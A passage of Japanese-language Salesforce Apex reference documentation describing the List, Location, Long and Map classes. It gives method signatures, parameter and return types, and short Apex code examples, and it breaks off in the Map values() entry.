public List<T>()
```

## 例

```
// Create a list
List<Integer> ls1 = new List<Integer>();
// Add two integers to the list
ls1.add(1);
ls1.add(2);
```

## `List<T>(listToCopy)`

指定されたリストから要素をコピーして、`List` クラスの新しいインスタンスを作成します。T は両方のリストの要素のデータ型で、任意のデータ型を使用できます。

## 署名

```
public List<T>(List<T> listToCopy)
```

## パラメータ

*listToCopy*  
型: `List<T>`

このリストの初期化に使用される要素を含むリスト。T はリスト要素のデータ型です。

## 例

```
List<Integer> ls1 = new List<Integer>();
ls1.add(1);
ls1.add(2);
// Create a list based on an existing one
List<Integer> ls2 = new List<Integer>(ls1);
// ls2 elements are copied from ls1
System.debug(ls2); // DEBUG| (1, 2)
```

**List<T> (setToCopy)**

指定されたセットから要素をコピーして、List クラスの新しいインスタンスを作成します。T はセットおよびリストの要素のデータ型で、任意のデータ型を使用できます。

## 署名

```
public List<T> (Set<T> setToCopy)
```

## パラメータ

**setToCopy**

型: Set<T>

このリストの初期化で使用する要素を含むセット。T はセット要素のデータ型です。

## 例

```
Set<Integer> s1 = new Set<Integer>();
s1.add(1);
s1.add(2);
// Create a list based on a set
List<Integer> ls = new List<Integer>(s1);
// ls elements are copied from s1
System.debug(ls); // DEBUG| (1, 2)
```

**List のメソッド**

List のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[add\(listElement\)](#)

リストの最後に要素を追加します。

[add\(index, listElement\)](#)

要素をリストの指定されたインデックスの位置に挿入します。

[addAll\(fromList\)](#)

指定されたリストのすべての要素を、メソッドをコールするリストに追加します。両方のリストは同じデータ型である必要があります。

[addAll\(fromSet\)](#)

指定されたセットのすべての要素を、メソッドをコールするリストに追加します。セットとリストのデータ型は同じである必要があります。

[clear\(\)](#)

すべての要素をリストから削除し、続いてリストの長さを 0 に設定します。

[clone\(\)](#)

リストの重複コピーを作成します。

`contains(listElement)`

リストに指定した要素が存在する場合、`true` を返します。

`deepClone(preserveId, preserveReadOnlyTimestamps, preserveAutonumber)`

sObject レコード自体を含む、sObject レコードのリストの重複コピーを作成します。

`equals(list2)`

このリストと指定されたリストを比較し、両方のリストが等しい場合は `true` を返し、そうでない場合は `false` を返します。

`get(index)`

指定されたインデックスに保存されたリスト要素を返します。

`getSObjectType()`

sObject のリストを構成する sObject データ型のトークンを返します。

`hashCode()`

このリストおよびコンテンツに対応する `hashCode` を返します。

`indexOf(listElement)`

このリストの指定した要素が最初に発生したインデックスを返します。このリストに要素が含まれていない場合、-1 を返します。

`isEmpty()`

リストの要素が 0 の場合、`true` を返します。

`iterator()`

このリストのイテレータのインスタンスを返します。

`remove(index)`

指定されたインデックスに保存されたリスト要素を削除し、削除された要素を返します。

`set(index, listElement)`

特定のインデックスの要素に指定された値を設定します。

`size()`

リストの要素の数を返します。

`sort()`

リスト内の項目を昇順で並び替えます。

`toString()`

リストの文字列表現を返します。

**`add(listElement)`**

リストの最後に要素を追加します。

署名

```
public void add(Object listElement)
```

## パラメータ

*listElement*

型: Object

## 戻り値

型: Void

## 例

```
List<Integer> myList = new List<Integer>();  
myList.add(47);  
Integer myNumber = myList.get(0);  
system.assertEquals(47, myNumber);
```

### **add(index, listElement)**

要素をリストの指定されたインデックスの位置に挿入します。

## 署名

```
public Void add(Integer index, Object listElement)
```

## パラメータ

*index*

型: Integer

*listElement*

型: Object

## 戻り値

型: Void

## 例

次の例では6つの要素を持つリストが作成され、最初と2番目のインデックス位置に整数が追加されます。

```
List<Integer> myList = new Integer[6];  
myList.add(0, 47);  
myList.add(1, 52);  
system.assertEquals(52, myList.get(1));
```

### **addAll(fromList)**

指定されたリストのすべての要素を、メソッドをコールするリストに追加します。両方のリストは同じデータ型である必要があります。

### 署名

```
public Void addAll(List fromList)
```

### パラメータ

*fromList*  
型: List

### 戻り値

型: Void

#### **addAll(fromSet)**

指定されたセットのすべての要素を、メソッドをコールするリストに追加します。セットとリストのデータ型は同じである必要があります。

### 署名

```
public Void addAll(Set fromSet)
```

### パラメータ

*fromSet*  
型: Set

### 戻り値

型: Void

#### **clear()**

すべての要素をリストから削除し、続いてリストの長さを 0 に設定します。

### 署名

```
public Void clear()
```

### 戻り値

型: Void

#### **clone()**

リストの重複コピーを作成します。

### 署名

```
public List<Object> clone()
```

## 戻り値

型: `List<Object>`

## 使用方法

コピーされたリストは、現在のリストと同じデータ型です。

これが `sObject` レコードのリストである場合、重複リストはリストの浅いコピーとなります。つまり、重複には各オブジェクトへの参照がありますが、`sObject` レコード自体は重複しません。次に例を示します。

`sObject` レコードもコピーするには、`deepClone` メソッドを使用する必要があります。

## 例

```
Account a = new Account(Name='Acme', BillingCity='New York');

Account b = new Account();
Account[] q1 = new Account[]{a,b};

Account[] q2 = q1.clone();
q1[0].BillingCity = 'San Francisco';

System.assertEquals(
    'San Francisco',
    q1[0].BillingCity);
System.assertEquals(
    'San Francisco',
    q2[0].BillingCity);
```

### **contains (listElement)**

リストに指定した要素が存在する場合、`true` を返します。

## 署名

```
public Boolean contains(Object listElement)
```

## パラメータ

`listElement`

型: `Object`

## 戻り値

型: `Boolean`

## 例

```
List<String> myStrings = new List<String>{'a', 'b'};
Boolean result = myStrings.contains('z');
System.assertEquals(false, result);
```

**deepClone (preserveId, preserveReadOnlyTimestamps, preserveAutonumber)**

sObject レコード自体を含む、sObject レコードのリストの重複コピーを作成します。

## 署名

```
public List<Object> deepClone(Boolean preserveId, Boolean preserveReadOnlyTimestamps,
Boolean preserveAutonumber)
```

## パラメータ

*preserveId*

型: Boolean

(省略可能) *preserveId* 引数は、元のオブジェクトの ID を重複で保持するか削除するかを指定します。*true* に設定すると、ID はコピーされたオブジェクトにコピーされます。デフォルトは *false* であるため、ID はクリアされます。

*preserveReadOnlyTimestamps*

型: Boolean

(省略可能) *preserveReadOnlyTimestamps* 引数は、参照のみのタイムスタンプとユーザ ID 項目を重複で保持するか削除するかを指定します。*true* に設定すると、参照のみの項目 *CreatedById*、*CreatedDate*、*LastModifiedById*、および *LastModifiedDate* は、コピーされたオブジェクトにコピーされます。デフォルトは *false* であるため、値はクリアされます。

*preserveAutonumber*

型: Boolean

(省略可能) *preserveAutonumber* 引数は、元のオブジェクトの自動採番項目を重複で保持するか削除するかを指定します。*true* に設定すると、自動採番項目はコピーされたオブジェクトにコピーされます。デフォルトは *false* であるため、自動採番項目はクリアされます。

## 戻り値

型: List<Object>

## 使用方法

返されたリストは、現在のリストと同じデータ型です。

 **メモ:**

- `deepClone` はプリミティブデータ型のリストではなく、sObject のリストにのみ動作します。
- Salesforce API バージョン 22.0 以前を使用して保存された Apex の場合、`preserve_id` 引数のデフォルト値は `true` のため、ID は保持されます。

含まれる sObject レコードが重複しないようにしてリストの浅いコピーを作成するには、clone メソッドを使用します。

## 例

この例は、2つの取引先を含むリストのディープコピーを実行します。

```
Account a = new Account(Name='Acme', BillingCity='New York');

Account b = new Account(Name='Salesforce');

Account[] q1 = new Account[]{a,b};

Account[] q2 = q1.deepClone();
q1[0].BillingCity = 'San Francisco';

System.assertEquals(
    'San Francisco',
    q1[0].BillingCity);

System.assertEquals(
    'New York',
    q2[0].BillingCity);
```

この例は上記の例に基づいて、保持された参照のみのタイムスタンプとユーザ ID 項目を使用してリストをコピーする方法を示します。

```
insert q1;

List<Account> accts = [SELECT CreatedById, CreatedDate, LastModifiedById,
    LastModifiedDate, BillingCity
    FROM Account
    WHERE Name='Acme' OR Name='Salesforce'];

// Clone list while preserving timestamp and user ID fields.
Account[] q3 = accts.deepClone(false,true,false);

// Verify timestamp fields are preserved for the first list element.
System.assertEquals(
    accts[0].CreatedById,
    q3[0].CreatedById);
System.assertEquals(
    accts[0].CreatedDate,
    q3[0].CreatedDate);
System.assertEquals(
    accts[0].LastModifiedById,
    q3[0].LastModifiedById);
System.assertEquals(
    accts[0].LastModifiedDate,
    q3[0].LastModifiedDate);
```

**equals (list2)**

このリストと指定されたリストを比較し、両方のリストが等しい場合は `true` を返し、そうでない場合は `false` を返します。

## 署名

```
public Boolean equals(List list2)
```

## パラメータ

*list2*

型: `List`

このリストと比較するリストです。

## 戻り値

型: `Boolean`

## 使用方法

それぞれの要素が等しく、要素の順序が同じである場合、2つのリストは等しくなります。== 演算子は、リストの要素を比較するために使用します。

== 演算子は、equals メソッドのコールに相当します。そのため、`list1 == list2;` の代わりに `list1.equals(list2);` をコールできます。

**get (index)**

指定されたインデックスに保存されたリスト要素を返します。

## 署名

```
public Object get(Integer index)
```

## パラメータ

*index*

型: `Integer`

## 戻り値

型: `Object`

## 使用方法

プリミティブデータ型または `sObject` 型の一次元リストの要素を参照するには、次の例に示すように、リスト名の後に要素のインデックス位置を角括弧で囲んで表記することもできます。

## 例

```
List<Integer> myList = new List<Integer>();
myList.add(47);
Integer myNumber = myList.get(0);
system.assertEquals(47, myNumber);
```

```
List<String> colors = new String[3];
colors[0] = 'Red';
colors[1] = 'Blue';
colors[2] = 'Green';
```

## getSObjectType ()

sObject のリストを構成する sObject データ型のトークンを返します。

## 署名

```
public Schema.SObjectType getSObjectType ()
```

## 戻り値

型: [Schema.SObjectType](#)

## 使用方法

このメソッドを Describe Information と共に使用して、リストに特定のデータ型の sObject を含めるかどうかを指定します。

このメソッドは sObject で構成されているリストでのみ使用できます。

詳細は、「[Apex Describe Information について](#)」(ページ 195)を参照してください。

## 例

```
// Create a generic sObject variable.
SObject sObj = Database.query('SELECT Id FROM Account LIMIT 1');

// Verify if that sObject variable is an Account token.
System.assertEquals(
    Account.sObjectType,
    sObj.getSObjectType());

// Create a list of generic sObjects.
List<sObject> q = new Account[]{};

// Verify if the list of sObjects
// contains Account tokens.
System.assertEquals(
    Account.sObjectType,
    q.getSObjectType());
```

**hashCode ()**

このリストおよびコンテンツに対応する `hashCode` を返します。

## 署名

```
public Integer hashCode ()
```

## 戻り値

型: [Integer](#)

**indexOf (listElement)**

このリストの指定した要素が最初に発生したインデックスを返します。このリストに要素が含まれていない場合、`-1` を返します。

## 署名

```
public Integer indexOf (Object listElement)
```

## パラメータ

*listElement*

型: [Object](#)

## 戻り値

型: [Integer](#)

## 例

```
List<String> myStrings = new List<String>{'a', 'b', 'a'};
Integer result = myStrings.indexOf('a');
System.assertEquals(0, result);
```

**isEmpty ()**

リストの要素が 0 の場合、`true` を返します。

## 署名

```
public Boolean isEmpty ()
```

## 戻り値

型: [Boolean](#)

**iterator()**

このリストのイテレータのインスタンスを返します。

## 署名

```
public Iterator iterator()
```

## 戻り値

型: Iterator

## 使用方法

返されたイテレータから反復可能なメソッド `hasNext` および `next` を使用して、リスト内で反復できます。

 **メモ:** リストで `iterable` メソッドを使用するために `iterable` インターフェースを実装する必要はありません。

[「カスタムイテレータ」](#) を参照してください。

## 例

```
global class CustomIterable
    implements Iterator<Account>{

    List<Account> accs {get; set;}
    Integer i {get; set;}

    public CustomIterable(){
        accs =
            [SELECT Id, Name,
             NumberOfEmployees
             FROM Account
             WHERE Name = 'false'];
        i = 0;
    }

    global boolean hasNext(){
        if(i >= accs.size()) {
            return false;
        } else {
            return true;
        }
    }

    global Account next(){
        // 8 is an arbitrary
        // constant in this example
        // that represents the
        // maximum size of the list.
        if(i == 8){return null;}
        i++;
    }
}
```

```
        return accs[i-1];
    }
}
```

### **remove (index)**

指定されたインデックスに保存されたリスト要素を削除し、削除された要素を返します。

#### 署名

```
public Object remove(Integer index)
```

#### パラメータ

*index*

型: Integer

#### 戻り値

型: Object

#### 例

```
List<String> colors = new String[3];
colors[0] = 'Red';
colors[1] = 'Blue';
colors[2] = 'Green';
String s1 = colors.remove(2);
system.assertEquals('Green', s1);
```

### **set (index, listElement)**

特定のインデックスの要素に指定された値を設定します。

#### 署名

```
public Void set(Integer index, Object listElement)
```

#### パラメータ

*index*

型: Integer

設定するリスト要素のインデックスです。

*listElement*

型: Object

設定するリスト要素の値です。

## 戻り値

型: Void

## 使用方法

プリミティブデータ型または sObject の一次元リストの要素を設定するには、リスト名の後に要素のインデックス位置を角括弧で囲んで表記することもできます。

## 例

```
List<Integer> myList = new Integer[6];
myList.set(0, 47);
myList.set(1, 52);
system.assertEquals(52, myList.get(1));
```

```
List<String> colors = new String[3];
colors[0] = 'Red';
colors[1] = 'Blue';
colors[2] = 'Green';
```

## size ()

リストの要素の数を返します。

## 署名

```
public Integer size()
```

## 戻り値

型: Integer

## 例

```
List<Integer> myList = new List<Integer>();
Integer size = myList.size();
system.assertEquals(0, size);

List<Integer> myList2 = new Integer[6];
Integer size2 = myList2.size();
system.assertEquals(6, size2);
```

## sort ()

リスト内の項目を昇順で並び替えます。

## 署名

```
public Void sort()
```

## 戻り値

型: Void

## 使用方法

このメソッドを使用して、プリミティブ型、SelectOption 要素、sObject (標準オブジェクトとカスタムオブジェクト)を並び替えできます。sObjectに使用される並び替え順についての詳細は、「[sObjectのリストの並び替え](#)」を参照してください。カスタムデータ型 (Apex クラス) が [Comparable インターフェース](#) を実装している場合は、カスタムデータ型も並び替えできます。

15 文字の ID と 18 文字の ID の両方を含む List<Id> で sort() メソッドを使用する場合、API バージョン 35.0 以降では同じレコードの ID がまとめて並び替えられます。

## 例

次の例で、リストには3つの要素があります。リストを並び替えると、最初の要素には値が割り当てられていないため null、2 番目の要素の値は 5 になります。

```
List<Integer> q1 = new Integer[3];

// Assign values to the first two elements.
q1[0] = 10;
q1[1] = 5;

q1.sort();
// First element is null, second is 5.
system.assertEquals(5, q1.get(1));
```

## toString()

リストの文字列表現を返します。

## 署名

```
public String toString()
```

## 戻り値

型: String

## Location クラス

地理位置情報複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。

## 名前空間

system

## 使用方法

これらの各メソッドも参照のみのプロパティと同等です。getter メソッドごとに、ドット表記を使用してプロパティにアクセスできます。たとえば、`myLocation.getLatitude()` は `myLocation.latitude` と同じです。

ドット表記を使用して、親項目にある複合項目のサブ項目に直接アクセスすることはできません。代わりに、親項目を `Location` 型の変数に割り当てて、そのコンポーネントにアクセスします。

```
Location loc = myAccount.MyLocation__c;
Double lat = loc.latitude;
```

**重要:** Salesforce での「Location」は、Location 標準オブジェクトを参照している場合もあります。Apex で Location オブジェクトを参照する場合、標準の Location 複合項目と混乱しないように、常に Location の代わりに `Schema.Location` を使用します。同じスニペット内で Location オブジェクトと Location 標準項目の両方を参照する場合、項目には `System.Location`、オブジェクトには `Schema.Location` を使用してこの2つを区別できます。

## 例

```
// Select and access the Location field. MyLocation__c is the name of a geolocation field
on Account.
Account[] records = [SELECT id, MyLocation__c FROM Account LIMIT 10];
for(Account acct : records) {
    Location loc = acct.MyLocation__c;
    Double lat = loc.latitude;
    Double lon = loc.longitude;
}

// Instantiate new Location objects and compute the distance between them in different
ways.
Location loc1 = Location.newInstance(28.635308,77.22496);
Location loc2 = Location.newInstance(37.7749295,-122.4194155);
Double dist = Location.getDistance(loc1, loc2, 'mi');
Double dist2 = loc1.getDistance(loc2, 'mi');
```

このセクションの内容:

[Location のメソッド](#)

## Location のメソッド

Location のメソッドは次のとおりです。

このセクションの内容:

[getDistance\(toLocation, unit\)](#)

この場所と指定の場所との間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。

```
getDistance(firstLocation, secondLocation, unit)
```

指定された2つの場所の間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。

```
getLatitude()
```

この地理位置情報の緯度項目を返します。

```
getLongitude()
```

この地理位置情報の経度項目を返します。

```
newInstance(latitude, longitude)
```

指定された緯度と経度を使用して、`Location` クラスのインスタンスを作成します。

```
getDistance(toLocation, unit)
```

この場所と指定の場所との間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。

## 署名

```
public Double getDistance(Location toLocation, String unit)
```

## パラメータ

*toLocation*

型: `Location`

現在の `Location` から距離を計算する `Location`。

*unit*

型: `String`

使用する距離の単位: `mi` または `km`。

## 戻り値

型: `Double`

```
getDistance(firstLocation, secondLocation, unit)
```

指定された2つの場所の間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。

## 署名

```
public static Double getDistance(Location firstLocation, Location secondLocation, String unit)
```

## パラメータ

*firstLocation*

型: `Location`

距離の計算の使用される2点のうちの最初の場所。

*secondLocation*

型: [Location](#)

距離の計算の使用される 2 点のうちの 2 番目の場所。

*unit*

型: [String](#)

使用する距離の単位: mi または km。

戻り値

型: [Double](#)

**getLatitude()**

この地理位置情報の緯度項目を返します。

署名

```
public Double getLatitude()
```

戻り値

型: [Double](#)

**getLongitude()**

この地理位置情報の経度項目を返します。

署名

```
public Double getLongitude()
```

戻り値

型: [Double](#)

**newInstance(latitude, longitude)**

指定された緯度と経度を使用して、`Location` クラスのインスタンスを作成します。

署名

```
public static Location newInstance(Decimal latitude, Decimal longitude)
```

パラメータ

*latitude*

型: [Decimal](#)

`longitude`  
型: [Decimal](#)

戻り値

型: [Location](#)

## Long クラス

Long プリミティブデータ型のメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

Long についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

## Long のメソッド

`Long` のメソッドは次のとおりです。

このセクションの内容:

[format\(\)](#)

コンテキストユーザのロケールを使用して、`long` の文字列形式を返します。

[intValue\(\)](#)

`long` の integer 値を返します。

[valueOf\(stringToLong\)](#)

指定した `string` の値を含む `long` を返します。Java と同様、文字列は署名された小数 `long` を表すものとして解釈されます。

### **format ()**

コンテキストユーザのロケールを使用して、`long` の文字列形式を返します。

署名

```
public String format ()
```

戻り値

型: [String](#)

## 例

```
Long myLong = 4271990;
system.assertEquals('4,271,990', myLong.format());
```

### **intValue()**

long の integer 値を返します。

## 署名

```
public Integer intValue()
```

## 戻り値

型: [Integer](#)

## 例

```
Long myLong = 7191991;
Integer value = myLong.intValue();
system.assertEquals(7191991, myLong.intValue());
```

### **valueOf(stringToLong)**

指定した string の値を含む long を返します。Java と同様、文字列は署名された小数 long を表すものとして解釈されます。

## 署名

```
public static Long valueOf(String stringToLong)
```

## パラメータ

*stringToLong*

型: [String](#)

## 戻り値

型: [Long](#)

## 例

```
Long l1 = long.valueOf('123456789');
```

## Map クラス

Map コレクション型のメソッドが含まれます。

## 名前空間

System

## 使用方法

Map メソッドはすべてインスタンスメソッドで、対応付けの特定のインスタンスで動作します。次に、Map のインスタンスメソッドを示します。

### メモ:

- 対応付けのキーと値には、プリミティブ型、コレクション型、sObject 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。
- 対応付けのユーザ定義型キーの一意性は、クラスで提供する `equals` メソッドと `hashCode` メソッドによって判断されます。sObject キーなど、その他のすべての非プリミティブ型のキーの一意性は、オブジェクト項目の値の比較によって判断されます。
- String 型の対応付けキーでは、大文字と小文字が区別されます。大文字と小文字のみが異なる 2 つのキーは一意であるとみなされ、それぞれに別個の対応付けエントリがあります。したがって、`put`、`get`、`containsKey`、および `remove` などの Map メソッドでは、これらのキーが別個のものとして処理されます。

Map についての詳細は、「[対応付け](#)」(ページ 37)を参照してください。

このセクションの内容:

[Map のコンストラクタ](#)

[Map のメソッド](#)

## Map のコンストラクタ

Map のコンストラクタは次のとおりです。

このセクションの内容:

[Map<T1,T2>\(\)](#)

Map クラスの新しいインスタンスを作成します。T1 はキーのデータ型で、T2 は値のデータ型です。

[Map<T1,T2>\(mapToCopy\)](#)

Map クラスの新しいインスタンスを作成し、指定されたマップからエントリをコピーしてそのインスタンスを初期化します。T1 はキーのデータ型で、T2 は値のデータ型です。

[Map<ID,sObject>\(recordList\)](#)

Map クラスの新しいインスタンスを作成し、そのインスタンスに渡された sObject レコードリストを入力します。キーには sObject ID が入力されます。その値は sObject です。

### **Map<T1, T2> ()**

Map クラスの新しいインスタンスを作成します。T1 はキーのデータ型で、T2 は値のデータ型です。

## 署名

```
public Map<T1, T2> ()
```

## 例

```
Map<Integer, String> m1 = new Map<Integer, String>();  
m1.put(1, 'First item');  
m1.put(2, 'Second item');
```

### Map<T1, T2> (mapToCopy)

Map クラスの新しいインスタンスを作成し、指定されたマップからエントリをコピーしてそのインスタンスを初期化します。T1 はキーのデータ型で、T2 は値のデータ型です。

## 署名

```
public Map<T1, T2> (Map<T1, T2> mapToCopy)
```

## パラメータ

*mapToCopy*

型: Map<T1, T2>

この対応付けの初期化に使用する対応付け。T1 はキーのデータ型で、T2 は値のデータ型です。すべての対応付けのキーおよび値はこの対応付けにコピーされます。

## 例

```
Map<Integer, String> m1 = new Map<Integer, String>();  
m1.put(1, 'First item');  
m1.put(2, 'Second item');  
Map<Integer, String> m2 = new Map<Integer, String>(m1);  
// The map elements of m2 are copied from m1  
System.debug(m2);
```

### Map<ID, sObject> (recordList)

Map クラスの新しいインスタンスを作成し、そのインスタンスに渡された sObject レコードリストを入力します。キーには sObject ID が入力されます。その値は sObject です。

## 署名

```
public Map<ID, sObject> (List<sObject> recordList)
```

## パラメータ

*recordList*

型: List<sObject>

対応付けに入力される sObject のリスト。

## 例

```
List<Account> ls = [select Id,Name from Account];  
Map<Id, Account> m = new Map<Id, Account>(ls);
```

## Map のメソッド

Map のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[clear\(\)](#)

対応付けからすべてのキーと値の対応付けを削除します。

[clone\(\)](#)

対応付けの重複コピーを作成します。

[containsKey\(key\)](#)

指定されたキーの対応付けが含まれている場合は `true` を返します。

[deepClone\(\)](#)

sObject レコード値との対応付けの場合、sObject レコードを含む、対応付けの重複コピーを作成します。

[equals\(map2\)](#)

この対応付けと指定された対応付けを比較し、両方の対応付けが等しい場合は `true` を返し、そうでない場合は `false` を返します。

[get\(key\)](#)

指定したキーが対応付けられている値または、このキーの対応付けに値が含まれていない場合は `null` を返します。

[getObjectType\(\)](#)

Map 値を構成する sObject データ型のトークンを返します。

[hashCode\(\)](#)

この対応付けに対応する hashcode を返します。

[isEmpty\(\)](#)

対応付けのキーと値のペアが 0 の場合、`true` を返します。

[keySet\(\)](#)

対応付けのすべてのキーを含むセットを返します。

[put\(key, value\)](#)

指定された値を対応付けの指定したキーに関連付けます。

[putAll\(fromMap\)](#)

指定先の対応付けからすべての対応付けを、元の対応付けにコピーします。

[putAll\(subjectArray\)](#)

sObject レコードのリストを、Map<ID, sObject>、または Map<String, sObject> として宣言されている対応付けに追加します。

[remove\(key\)](#)

指定されたキーの対応付けを対応付けから削除し、対応する値がある場合は、その値を返します。

`size()`

対応付けのキー-値のペアの数を返します。

`toString()`

地図の文字列表現を返します。

`values()`

対応付けのすべての値を含むリストを返します。

### **clear()**

対応付けからすべてのキーと値の対応付けを削除します。

### 署名

```
public Void clear()
```

### 戻り値

型: Void

### **clone()**

対応付けの重複コピーを作成します。

### 署名

```
public Map<Object, Object> clone()
```

### 戻り値

型: Map (同じデータ型)

### 使用方法

これが sObject レコード値の対応付けである場合、重複対応付けは対応付けの浅いコピーとなります。つまり、重複には各 sObject レコードへの参照がありますが、レコード自体は重複しません。次に例を示します。

sObject レコードもコピーするには、`deepClone` メソッドを使用する必要があります。

### 例

```
Account a = new Account(  
    Name='Acme',  
    BillingCity='New York');  
  
Map<Integer, Account> map1 = new Map<Integer, Account> {};  
map1.put(1, a);  
  
Map<Integer, Account> map2 = map1.clone();  
map1.get(1).BillingCity =
```

```
'San Francisco';

System.assertEquals(
    'San Francisco',
    map1.get(1).BillingCity);

System.assertEquals(
    'San Francisco',
    map2.get(1).BillingCity);
```

### **containsKey(key)**

指定されたキーの対応付けが含まれている場合は `true` を返します。

#### 署名

```
public Boolean containsKey(Object key)
```

#### パラメータ

`key`  
型: Object

#### 戻り値

型: Boolean

#### 使用方法

キーが String の場合、キーの値では大文字と小文字が区別されます。

#### 例

```
Map<String, String> colorCodes = new Map<String, String>();

colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');

Boolean contains = colorCodes.containsKey('Blue');
System.assertEquals(true, contains);
```

### **deepClone()**

sObject レコード値との対応付けの場合、sObject レコードを含む、対応付けの重複コピーを作成します。

#### 署名

```
public Map<Object, Object> deepClone()
```

## 戻り値

型: [Map](#) (of the same type)

## 使用方法

含まれる sObject レコードが重複しないようにして、対応付けの浅いコピーを作成するには、`clone()` メソッドを使用します。

## 例

```
Account a = new Account(  
    Name='Acme',  
    BillingCity='New York');  
  
Map<Integer, Account> map1 = new Map<Integer, Account> {};  
  
map1.put(1, a);  
  
Map<Integer, Account> map2 = map1.deepClone();  
  
// Update the first entry of map1  
map1.get(1).BillingCity = 'San Francisco';  
// Verify that the BillingCity is updated in map1 but not in map2  
System.assertEquals('San Francisco', map1.get(1).BillingCity);  
System.assertEquals('New York', map2.get(1).BillingCity);
```

### **equals (map2)**

この対応付けと指定された対応付けを比較し、両方の対応付けが等しい場合は `true` を返し、そうでない場合は `false` を返します。

## 署名

```
public Boolean equals (Map map2)
```

## パラメータ

*map2*

型: [Map](#)

*map2* 引数は、この対応付けと比較する対応付けです。

## 戻り値

型: [Boolean](#)

## 使用方法

キー/値ペアが同一である場合は、それらの順序に関係なく、2つの対応付けは等しくなります。== 演算子は、対応付けのキーおよび値を比較するために使用します。

`==` 演算子は、`equals` メソッドのコールに相当します。そのため、`map1 == map2;` ではなく `map1.equals(map2);` をコールできます。

### **get(key)**

指定したキーが対応付けられている値または、このキーの対応付けに値が含まれていない場合は `null` を返します。

### 署名

```
public Object get(Object key)
```

### パラメータ

`key`  
型: Object

### 戻り値

型: Object

### 使用方法

キーが `String` の場合、キーの値では大文字と小文字が区別されます。

### 例

```
Map<String, String> colorCodes = new Map<String, String>();

colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');

String code = colorCodes.get('Blue');

System.assertEquals('0000A0', code);

// The following is not a color in the map
String code2 = colorCodes.get('Magenta');
System.assertEquals(null, code2);
```

### **getSObjectType()**

Map 値を構成する sObject データ型のトークンを返します。

### 署名

```
public Schema.SObjectType getSObjectType()
```

## 戻り値

型: [Schema.SObjectType](#)

## 使用方法

このメソッドを `Describe Information` と共に使用して、対応付けに特定のデータ型の `sObject` を含めるかどうかを指定します。

このメソッドは `sObject` 値を持つ対応付けでのみ使用できます。

詳細は、「[Apex Describe Information について](#)」(ページ 195)を参照してください。

## 例

```
// Create a generic sObject variable.
SObject sObj = Database.query('SELECT Id FROM Account LIMIT 1');

// Verify if that sObject variable is an Account token.
System.assertEquals(
    Account.sObjectType,
    sObj.getSObjectType());

// Create a map of generic sObjects
Map<Integer, Account> m = new Map<Integer, Account>();

// Verify if the map contains Account tokens.
System.assertEquals(
    Account.sObjectType,
    m.getSObjectType());
```

## `hashCode()`

この対応付けに対応する `hashCode` を返します。

## 署名

```
public Integer hashCode()
```

## 戻り値

型: [Integer](#)

## `isEmpty()`

対応付けのキーと値のペアが 0 の場合、`true` を返します。

## 署名

```
public Boolean isEmpty()
```

## 戻り値

型: `Boolean`

## 例

```
Map<String, String> colorCodes = new Map<String, String>();
Boolean empty = colorCodes.isEmpty();
System.assertEquals(true, empty);
```

## `keySet()`

対応付けのすべてのキーを含むセットを返します。

## 署名

```
public Set<Object> keySet()
```

## 戻り値

型: `Set` (of key type)

## 例

```
Map<String, String> colorCodes = new Map<String, String>();

colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');

Set <String> colorSet = new Set<String>();
colorSet = colorCodes.keySet();
```

## `put(key, value)`

指定された値を対応付けの指定したキーに関連付けます。

## 署名

```
public Object put(Object key, Object value)
```

## パラメータ

`key`

型: `Object`

`value`

型: `Object`

## 戻り値

型: Object

## 使用方法

対応付けにこのキーの対応付けが以前含まれていた場合、以前の値はメソッドで返され、その後置き換えられます。

キーが String の場合、キーの値では大文字と小文字が区別されます。

## 例

```
Map<String, String> colorCodes = new Map<String, String>();

colorCodes.put('Red', 'ff0000');
colorCodes.put('Red', '#FF0000');
// Red is now #FF0000
```

## putAll(fromMap)

指定先の対応付けからすべての対応付けを、元の対応付けにコピーします。

## 署名

```
public Void putAll(Map fromMap)
```

## パラメータ

*fromMap*  
型: Map

## 戻り値

型: Void

## 使用方法

*fromMap* からの新しい対応付けによって、元の対応付けは置き換えられます。

## 例

```
Map<String, String> map1 = new Map<String, String>();
map1.put('Red', 'FF0000');
Map<String, String> map2 = new Map<String, String>();
map2.put('Blue', '0000FF');
// Add map1 entries to map2
map2.putAll(map1);
System.assertEquals(2, map2.size());
```

**putAll (subjectArray)**

sObject レコードのリストを、Map<ID, sObject>、または Map<String, sObject> として宣言されている対応付けに追加します。

## 署名

```
public Void putAll(sObject[] subjectArray)
```

## パラメータ

*subjectArray*  
型: sObject[]

## 戻り値

型: Void

## 使用方法

このメソッドは、同じ入力の Map コンストラクタのコールと類似しています。

## 例

```
List<Account> accts = new List<Account>();
accts.add(new Account(Name='Account1'));
accts.add(new Account(Name='Account2'));
// Insert accounts so their IDs are populated.
insert accts;
Map<Id, Account> m = new Map<Id, Account>();
// Add all the records to the map.
m.putAll(accts);
System.assertEquals(2, m.size());
```

**remove (key)**

指定されたキーの対応付けを対応付けから削除し、対応する値がある場合は、その値を返します。

## 署名

```
public Object remove(Key key)
```

## パラメータ

*key*  
型: Key

## 戻り値

型: Object

## 使用方法

キーが `String` の場合、キーの値では大文字と小文字が区別されます。

## 例

```
Map<String, String> colorCodes = new Map<String, String>();

colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');

String myColor = colorCodes.remove('Blue');
String code2 = colorCodes.get('Blue');

System.assertEquals(null, code2);
```

## `size()`

対応付けのキー-値のペアの数を返します。

## 署名

```
public Integer size()
```

## 戻り値

型: [Integer](#)

## 例

```
Map<String, String> colorCodes = new Map<String, String>();

colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');

Integer mSize = colorCodes.size();
system.assertEquals(2, mSize);
```

## `toString()`

地図の文字列表現を返します。

## 署名

```
public String toString()
```

## 戻り値

型: [String](#)

## values ()

対応付けのすべての値を含むリストを返します。

### 署名

```
public List<Object> values ()
```

### 戻り値
